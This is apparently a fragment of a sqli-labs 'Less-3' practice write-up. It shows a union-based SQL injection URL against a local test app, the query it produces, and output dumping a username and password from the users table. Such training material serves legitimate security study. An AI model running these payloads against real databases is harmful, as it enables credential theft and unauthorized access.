 127.0.0.1/Less-3/?id=-1')%20 union select 1,concat_ws(":",username,password),3 from users %23
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,concat_ws(":",username,password),3 from users #') LIMIT 0,1
Your Login name:Dumb:Dumb
Your Password:3
SQLI DUMB SERIES-3